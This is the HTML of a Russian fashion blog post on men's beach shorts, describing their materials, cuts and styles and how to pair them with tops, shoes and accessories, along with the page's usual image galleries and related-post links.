моды</a></li></ul></li><li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a href="https://you-look.by/category/interesno/" >Интересно</a></li><li id="menu-item-1000" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1000"><a href="https://you-look.by/blog/" >Блог</a></li>																		
            <li class="menu-item sh-nav-search sh-nav-special">
                <a href="#"><i class="icon icon-magnifier"></i></a>
            </li>																																																					</ul>
							</div>

											</nav>

				</div>
			</div>
		</div>

		<div class="sh-header-search-side">
	<div class="sh-header-search-side-container">

		<form method="get" class="sh-header-search-form" action="https://you-look.by/">
			<input type="text" value="" name="s" class="sh-header-search-side-input" placeholder="Введите фразу для поиска" />
			<div class="sh-header-search-side-close">
				<i class="ti-close"></i>
			</div>
			<div class="sh-header-search-side-icon">
				<i class="ti-search"></i>
			</div>
		</form>

	</div>
</div>
	</div>
</div>
				</header>
			
			
	
		<div class="sh-titlebar sh-titlebar-center">
			<div class="container">
				<div class="sh-table sh-titlebar-height-small">
					<div class="sh-table-cell">
						<div class="titlebar-title">

							<h2>
								 							</h2>

						</div>
													<div class="title-level">

								<div id="breadcrumbs" class="breadcrumb-trail breadcrumbs"><span class="item-home"><a class="bread-link bread-home" href="https://you-look.by/" title="Главная">Главная</a></span><span class="separator"> &gt; </span><span class="item-cat"><a href="https://you-look.by/category/muzhskoj-stil/">Мужской стиль</a></span><span class="separator"> &gt; </span><span class="item-cat"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-shorty/">Мужские шорты</a></span><span class="separator"> &gt; </span><span class="item-current item-26253"><span class="bread-current bread-26253" title="Мужские пляжные шорты: стиль и комфорт на отдыхе">Мужские пляжные шорты: стиль и комфорт на отдыхе</span></span></div>
							</div>
											</div>
				</div>
			</div>
		</div>

	

			
		
			<div id="wrapper" class="layout-default">
				
				<div class="content-container sh-page-layout-default">
									<div class="container entry-content">
				
				


	<div id="content-wrapper" class="content-wrapper-with-sidebar">
		<div id="content" class="content-layout-sidebar-right content-with-sidebar-right">
			<div class="blog-single blog-style-single blog-style-single-share  blog-blockquote-style1  blog-style-post-toptitle">
				
							<article id="post-26253" class="post-item post-item-single post-26253 post type-post status-publish format-standard has-post-thumbnail hentry category-muzhskie-shorty tag-modnye-obrazy tag-muzhskie-shorty tag-s-chem-nosit">

								<meta content="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-1024x711.jpg" itemprop="image"/>

								
								
								<div class="post-item-single-container">
																												<div class="post-content-share post-content-share-bar"></div>
									
																			<div class="post-single-meta">
											 <div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-shorty/">Мужские шорты</a></div>
            </div>
																							<a class="post-title">
													<h1>
																												Мужские пляжные шорты: стиль и комфорт на отдыхе													</h1>
												</a>
											
											<div class="post-meta">
												
    <div class="post-meta-content">
                    <span class="post-auhor-date post-auhor-date-full">
               
                                    <a href="https://you-look.by/muzhskie-plyazhnye-shorty/" class="post-date">
                                                                            12.02.2024                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                5 мин <span> </span>            </span>
        
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                8            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

											</div>
										</div>
									

																			<div class="post-type-content">
											
			<div class="post-thumbnail">
						<img src="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-1200x675.jpg" alt="Мужские пляжные шорты: стиль и комфорт на отдыхе">
			
        <a href="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty.jpg" class="post-lightbox" data-rel="lightcase:post_gallery_26253"></a>

    		</div>

			
										</div>
									

									<div class="post-content post-single-content">
										
										<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Особенности</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Фасоны</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> С чем носить</a></li></ul></div>
<index><div class="fpm_start"></div>
<p>Мужские пляжные шорты являются одним из самых удобных и стильных видов одежды для летнего отдыха. Они обеспечивают комфорт и свободу движения, позволяя мужчинам выглядеть модно и современно. Выбирая пляжные шорты, обратите внимание на их длину &#8211; они должны быть достаточно длинными, чтобы закрывать верхнюю часть бедра, но не слишком длинными, чтобы не мешать при ходьбе.</p>
<p>Материал пляжных шорт должен быть легким, дышащим и быстросохнущим, таким как хлопок или лен. Для дополнительной защиты от солнца и быстрого высыхания после купания можно выбрать модель с добавлением синтетических волокон. Шорты с карманами или без, с застежкой-молнией или кнопками &#8211; выбор зависит от ваших предпочтений.</p>
<p>Что касается цвета, то пляжные шорты могут быть любого оттенка, который вам нравится, но наиболее популярными являются яркие и насыщенные цвета, такие как синий, зеленый, желтый или красный. Также обратите внимание на принты и рисунки &#8211; они могут добавить оригинальности и стиля вашему образу.</p>
<p><a href="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-2.jpeg" rel="lightbox[26253]"><img class="aligncenter wp-image-26272 size-large" src="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-2-768x1024.jpeg" alt="Парень в пляжных шортах фото" width="768" height="1024" srcset="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-2-768x1024.jpeg 768w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-2-225x300.jpeg 225w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-2-110x147.jpeg 110w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-2-585x780.jpeg 585w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-2.jpeg 900w" sizes="(max-width: 768px) 100vw, 768px" /></a> <a href="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-4.jpeg" rel="lightbox[26253]"><img loading="lazy" class="aligncenter wp-image-26271 size-full" src="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-4.jpeg" alt="Парень в пляжных шортах фото" width="800" height="935" srcset="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-4.jpeg 800w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-4-257x300.jpeg 257w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-4-768x898.jpeg 768w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-4-585x684.jpeg 585w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-6.jpeg" rel="lightbox[26253]"><img loading="lazy" class="aligncenter wp-image-26270 size-full" src="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-6.jpeg" alt="Парень в пляжных шортах фото" width="673" height="960" srcset="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-6.jpeg 673w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-6-210x300.jpeg 210w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-6-585x834.jpeg 585w" sizes="(max-width: 673px) 100vw, 673px" /></a> <a href="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-7.jpeg" rel="lightbox[26253]"><img loading="lazy" class="aligncenter wp-image-26269 size-large" src="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-7-884x1024.jpeg" alt="Парень в пляжных шортах фото" width="884" height="1024" srcset="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-7-884x1024.jpeg 884w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-7-259x300.jpeg 259w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-7-768x889.jpeg 768w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-7-585x677.jpeg 585w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-7.jpeg 950w" sizes="(max-width: 884px) 100vw, 884px" /></a> <a href="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-8.jpeg" rel="lightbox[26253]"><img loading="lazy" class="aligncenter wp-image-26268 size-full" src="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-8.jpeg" alt="Парень в пляжных шортах фото" width="1001" height="1001" srcset="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-8.jpeg 1001w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-8-300x300.jpeg 300w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-8-150x150.jpeg 150w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-8-768x768.jpeg 768w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-8-585x585.jpeg 585w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-8-220x220.jpeg 220w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-8-80x80.jpeg 80w" sizes="(max-width: 1001px) 100vw, 1001px" /></a> <a href="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-10.jpeg" rel="lightbox[26253]"><img loading="lazy" class="aligncenter wp-image-26267 size-full" src="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-10.jpeg" alt="Парень в пляжных шортах фото" width="650" height="866" srcset="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-10.jpeg 650w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-10-225x300.jpeg 225w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-10-110x147.jpeg 110w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-10-585x779.jpeg 585w" sizes="(max-width: 650px) 100vw, 650px" /></a> <a href="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-15.jpg" rel="lightbox[26253]"><img loading="lazy" class="aligncenter wp-image-26266 size-full" src="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-15.jpg" alt="Парень в пляжных шортах фото" width="800" height="750" srcset="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-15.jpg 800w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-15-300x281.jpg 300w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-15-768x720.jpg 768w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-15-585x548.jpg 585w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-14.jpg" rel="lightbox[26253]"><img loading="lazy" class="aligncenter wp-image-26265 size-large" src="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-14-768x1024.jpg" alt="Парень в пляжных шортах фото" width="768" height="1024" srcset="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-14-768x1024.jpg 768w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-14-225x300.jpg 225w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-14-110x147.jpg 110w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-14-585x780.jpg 585w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-14.jpg 900w" sizes="(max-width: 768px) 100vw, 768px" /></a> <a href="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-13.jpg" rel="lightbox[26253]"><img loading="lazy" class="aligncenter wp-image-26264 size-large" src="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-13-768x1024.jpg" alt="Парень в пляжных шортах фото" width="768" height="1024" srcset="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-13-768x1024.jpg 768w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-13-225x300.jpg 225w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-13-110x147.jpg 110w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-13-585x780.jpg 585w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-13.jpg 900w" sizes="(max-width: 768px) 100vw, 768px" /></a> <a href="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-12.jpg" rel="lightbox[26253]"><img loading="lazy" class="aligncenter wp-image-26263 size-large" src="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-12-803x1024.jpg" alt="Парень в пляжных шортах фото" width="803" height="1024" srcset="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-12-803x1024.jpg 803w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-12-235x300.jpg 235w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-12-768x980.jpg 768w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-12-585x746.jpg 585w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-12.jpg 870w" sizes="(max-width: 803px) 100vw, 803px" /></a></p>
<p>Не забудьте также выбрать подходящий ремень или пояс, который может быть выполнен из того же материала, что и шорты, или из кожи. Это добавит вашему образу завершенности и позволит вам выглядеть стильно и аккуратно.</p>
<p>В итоге, правильно подобранные пляжные шорты помогут вам чувствовать себя комфортно и уверенно на пляже или у бассейна, и позволят вам наслаждаться отдыхом в полной мере.</p>
<h2><span id="i">Особенности</span></h2>
<p>Мужские пляжные шорты являются неотъемлемой частью гардероба для летнего отдыха на море или у бассейна. Они имеют ряд особенностей, которые отличают их от других видов шорт:</p>
<ol>
<li>Материал. Пляжные шорты обычно изготавливаются из легких и быстросохнущих тканей, таких как хлопок, полиэстер или смесь этих материалов. Это обеспечивает комфорт при носке и быстрое высыхание после контакта с водой.</li>
<li>Цвет. Как правило, пляжные шорты имеют яркие и насыщенные цвета, что придает им стильный и современный вид. Часто используются неоновые оттенки, которые привлекают внимание и делают образ более выразительным.</li>
<li>Дизайн. Пляжные мужские шорты отличаются оригинальным и модным дизайном. Они могут быть с карманами или без них, с различными принтами и узорами, с поясами и без, с кнопками или молниями.</li>
<li>Размер. Пляжные шорты, как правило, имеют свободный крой, чтобы обеспечить комфорт и свободу движений. Однако, они не должны быть слишком большими или маленькими, чтобы не создавать неудобств при носке.</li>
<li>Длина. Длина пляжных шорт обычно варьируется от коротких до средней длины. Короткие шорты лучше подходят для активного отдыха, а средняя длина &#8211; для более спокойного времяпровождения на пляже.</li>
<li>Пояс. Мужские пляжные шорты могут быть на резинке, с поясом или без него. Пояс может быть выполнен из основного материала или из контрастной ткани и иметь застежку на пуговицу или молнию.</li>
<li>Вентиляция. Некоторые модели пляжных шорт имеют специальные отверстия для вентиляции, которые обеспечивают дополнительный комфорт в жаркую погоду.</li>
<li>Защита от солнца. В некоторых моделях пляжных шорт предусмотрена дополнительная защита от ультрафиолетовых лучей. Это может быть специальная подкладка или обработка ткани, которая отражает солнечные лучи.</li>
<li>Карманы. Большинство моделей пляжных мужских шорт имеют карманы, которые могут использоваться для хранения мелких предметов или аксессуаров, таких как солнцезащитные очки или ключи.</li>
</ol>
<p>Таким образом, пляжные мужские шорты сочетают в себе стильный дизайн, удобство и функциональность, что делает их незаменимым атрибутом для отдыха на пляже или у бассейна.</p>
<h2><span id="i-2">Фасоны</span></h2>
<p><a href="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-11.jpg" rel="lightbox[26253]"><img loading="lazy" class="aligncenter wp-image-26262 size-large" src="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-11-771x1024.jpg" alt="Парень в пляжных шортах фото" width="771" height="1024" srcset="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-11-771x1024.jpg 771w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-11-226x300.jpg 226w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-11-768x1019.jpg 768w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-11-110x147.jpg 110w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-11-585x777.jpg 585w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-11.jpg 904w" sizes="(max-width: 771px) 100vw, 771px" /></a> <a href="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-9.jpg" rel="lightbox[26253]"><img loading="lazy" class="aligncenter wp-image-26261 size-full" src="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-9.jpg" alt="Парень в пляжных шортах фото" width="672" height="960" srcset="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-9.jpg 672w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-9-210x300.jpg 210w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-9-585x836.jpg 585w" sizes="(max-width: 672px) 100vw, 672px" /></a> <a href="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-5.jpg" rel="lightbox[26253]"><img loading="lazy" class="aligncenter wp-image-26260 size-large" src="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-5-768x1024.jpg" alt="Парень в пляжных шортах фото" width="768" height="1024" srcset="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-5-768x1024.jpg 768w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-5-225x300.jpg 225w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-5-110x147.jpg 110w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-5-585x780.jpg 585w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-5.jpg 773w" sizes="(max-width: 768px) 100vw, 768px" /></a> <a href="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-3.jpg" rel="lightbox[26253]"><img loading="lazy" class="aligncenter wp-image-26259 size-large" src="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-3-768x1024.jpg" alt="Парень в пляжных шортах фото" width="768" height="1024" srcset="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-3-768x1024.jpg 768w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-3-225x300.jpg 225w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-3-110x147.jpg 110w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-3-585x780.jpg 585w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-3.jpg 900w" sizes="(max-width: 768px) 100vw, 768px" /></a> <a href="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-1.jpg" rel="lightbox[26253]"><img loading="lazy" class="aligncenter wp-image-26258 size-large" src="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-1-768x1024.jpg" alt="Парень в пляжных шортах фото" width="768" height="1024" srcset="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-1-768x1024.jpg 768w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-1-225x300.jpg 225w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-1-110x147.jpg 110w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-1-585x780.jpg 585w, https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty-1.jpg 900w" sizes="(max-width: 768px) 100vw, 768px" /></a></p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<ol>
<li>Бермуды: Это классический фасон, который идеально подходит для пляжа. Они имеют среднюю длину и обычно изготавливаются из легких тканей, таких как хлопок или лен.</li>
<li>Шорты-карго: Этот фасон имеет накладные карманы по бокам и иногда дополнительные карманы на бедрах. Карго шорты очень популярны среди мужчин, особенно если они выполнены в ярких цветах.</li>
<li>Чинос: Эти шорты имеют более строгий вид и подойдут тем, кто предпочитает более элегантный стиль. Чиносы могут быть с карманами или без них, и часто имеют складки на талии.</li>
<li>Спортивные шорты: Этот вариант отлично подходит для активного отдыха на пляже. Спортивные шорты обычно имеют эластичную талию и дополнительные карманы для хранения мелких предметов.</li>
<li>Boardshorts: Эти короткие и широкие шорты идеально подходят для занятий серфингом или другими водными видами спорта. Они обычно изготавливаются из быстросохнущих тканей и имеют высокую талию для защиты от песка и воды.</li>
<li>Комбинезон: Это шорты, которые имеют нижнюю часть, как у комбинезона. Этот фасон может быть как спортивным, так и элегантным, в зависимости от материала и стиля.</li>
<li>Шорты с лампасами: Лампасы &#8211; это вертикальные полосы ткани, которые проходят по бокам шорт. Этот элемент добавляет немного стиля и оригинальности.</li>
<li>Хипстеры: Это короткие и облегающие шорты, которые подчеркивают фигуру. Они часто изготавливаются из эластичных тканей и подходят для тех, кто хочет выглядеть стильно и современно.</li>
<li>Джазменсы: Эти шорты немного длиннее, чем обычные, и обычно имеют свободный крой. Они идеально подходят для тех, кто ищет что-то комфортное и стильное.</li>
<li>Сафари шорты: Этот тип шортов обычно имеет камуфляжный принт и накладные карманы. Они идеально подходят для мужчин, которые хотят добавить немного приключений в свой пляжный образ.</li>
</ol>
<h2><span id="i-3">С чем носить</span></h2>
<p>Мужские пляжные шорты можно носить с различными вариантами верха, в зависимости от стиля и желаемого образа:</p>
<ol>
<li>Футболка или майка &#8211; это классический вариант для сочетания с пляжными шортами. Выбирайте легкие, хлопковые футболки или майки с короткими рукавами, которые хорошо сочетаются с шортами и обеспечивают комфорт в жаркую погоду.</li>
<li>Рубашка с коротким рукавом &#8211; еще один хороший вариант для комбинирования с пляжными шортами. Выберите легкую рубашку из хлопка или льна и сочетайте ее с шортами для создания стильного и комфортного образа.</li>
<li>Поло &#8211; поло является универсальным вариантом верха для пляжных шорт. Оно не только хорошо сочетается с шортами, но и обеспечивает прохладу в жаркий день.</li>
<li>Легкая куртка или блейзер &#8211; если вы хотите создать более формальный образ, то сочетайте пляжные шорты с легкой курткой или блейзером. Это добавит вашему образу стиля и элегантности.</li>
<li>Шляпа &#8211; не забудьте добавить к своему образу стильную шляпу. Она защитит вас от солнца и добавит интересный акцент к вашему наряду.</li>
<li>Сандалии или кроссовки &#8211; для завершения образа выберите подходящую обувь. Для более спортивного образа подойдут кроссовки или кеды, а для более элегантного &#8211; сандалии.</li>
<li>Часы и украшения &#8211; добавьте к своему образу стильные аксессуары, такие как часы или браслет. Это подчеркнет ваш стиль и сделает образ более завершенным.</li>
<li></li>
</ol>
<div class="fpm_end"></div>
</index>
																			</div>


																		<div class="sh-page-links"></div>

									<div class="post-tags-container">
																				

																				

																															<div class="post-tags">
												<a class="post-tags-item post-tags-item-title">
													Теги												</a>
																									<a href="https://you-look.by/tag/modnye-obrazy/" class="post-tags-item">
														#Модные образы													</a>
																									<a href="https://you-look.by/tag/muzhskie-shorty/" class="post-tags-item">
														#мужские шорты													</a>
																									<a href="https://you-look.by/tag/s-chem-nosit/" class="post-tags-item">
														#с чем носить													</a>
																							</div>
										
																				<div class="sh-clear"></div>
									</div>

																			<div class="post-content-share-mobile-contaner">
											<div class="post-content-share post-content-share-bar post-content-share-mobile"></div>
										</div>
									
								</div>

																		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
										jQuery(function($) {
											$.ajax({
												type: 'POST',
												url: "/wp-admin/admin-ajax.php",
												data : {
													action : 'post_views_count',
													post_id : 26253												},
												success: function( response ) {
													$('.sh-page-views').html( response );
												}
											});
										});
									});</script>
									



																		
				<div class="post-switch post-swtich-style2">
			<div class="row">
				<div class="col-md-6">
											
							<a href="https://you-look.by/korotkie-muzhskie-shorty/" class="post-switch-prev text-left">								<div class="post-switch-type">Назад</div>
								<h4>
																			Короткие мужские шорты: универсальный элемент гардероба для любого сезона																	</h4>
							</a>
															</div>
				<div class="col-md-6">
											
							<a href="https://you-look.by/klassicheskie-muzhskie-shorty/" class="post-switch-next text-right">								<div class="post-switch-type">Далее</div>
								<h4>
																			Классические мужские шорты: стиль, комфорт и универсальность в одном флаконе																	</h4>
							</a>
															</div>
			</div>
		</div>

									




																		

																		<div class="post-related-title post-slide-arrows-container">
										<h2 class="post-single-title">
											Читайте ещё										</h2>
																					<div class="post-slide-arrows sh-carousel-buttons-styling"></div>
																			</div>
									<div class="post-related">
										<div class="post-related-item">
	<article id="post-26155" class="post-item post-26155 post type-post status-publish format-standard has-post-thumbnail hentry category-muzhskie-shorty tag-modnye-obrazy tag-muzhskie-shorty tag-s-chem-nosit">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2024/02/muzhskie-sportivnye-shorty-420x265.jpg);"></div>
							</div>
						</div>
					
					            <a href="https://you-look.by/muzhskie-sportivnye-shorty/" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-shorty/">Мужские шорты</a></div>
            </div>
				<a href="https://you-look.by/muzhskie-sportivnye-shorty/" class="post-title">
					<h4>												Мужские спортивные шорты: стиль, комфорт и функциональность в одном флаконе					</h4>				</a>

				
    
    
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
               
                                    <a href="https://you-look.by/muzhskie-sportivnye-shorty/" class="post-date">
                                                                            09.02.2024                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                5 мин <span> </span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
			</div>

		</div>
	</article>


</div><div class="post-related-item">
	<article id="post-26331" class="post-item post-26331 post type-post status-publish format-standard has-post-thumbnail hentry category-muzhskie-shorty tag-modnye-obrazy tag-muzhskie-shorty tag-s-chem-nosit">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2024/02/kamuflyazhnye-shorty-muzhskie-2-420x265.png);"></div>
							</div>
						</div>
					
					            <a href="https://you-look.by/kamuflyazhnye-shorty-muzhskie/" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-shorty/">Мужские шорты</a></div>
            </div>
				<a href="https://you-look.by/kamuflyazhnye-shorty-muzhskie/" class="post-title">
					<h4>												Мужские камуфляжные шорты: обзор моделей и рекомендации по выбору					</h4>				</a>

				
    
    
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
               
                                    <a href="https://you-look.by/kamuflyazhnye-shorty-muzhskie/" class="post-date">
                                                                            13.02.2024                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                3 мин <span> </span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
			</div>

		</div>
	</article>


</div><div class="post-related-item">
	<article id="post-26345" class="post-item post-26345 post type-post status-publish format-standard has-post-thumbnail hentry category-muzhskie-shorty tag-modnye-obrazy tag-muzhskie-shorty tag-s-chem-nosit">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2024/02/bermudy-muzhskie-420x265.jpeg);"></div>
							</div>
						</div>
					
					            <a href="https://you-look.by/bermudy-muzhskie/" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-shorty/">Мужские шорты</a></div>
            </div>
				<a href="https://you-look.by/bermudy-muzhskie/" class="post-title">
					<h4>												Мужские бермуды: универсальный элемент гардероба для любого случая					</h4>				</a>

				
    
    
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
               
                                    <a href="https://you-look.by/bermudy-muzhskie/" class="post-date">
                                                                            13.02.2024                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                5 мин <span> </span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
			</div>

		</div>
	</article>


</div><div class="post-related-item">
	<article id="post-26274" class="post-item post-26274 post type-post status-publish format-standard has-post-thumbnail hentry category-muzhskie-shorty tag-modnye-obrazy tag-muzhskie-shorty tag-s-chem-nosit">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2024/02/korotkie-muzhskie-shorty-420x265.jpg);"></div>
							</div>
						</div>
					
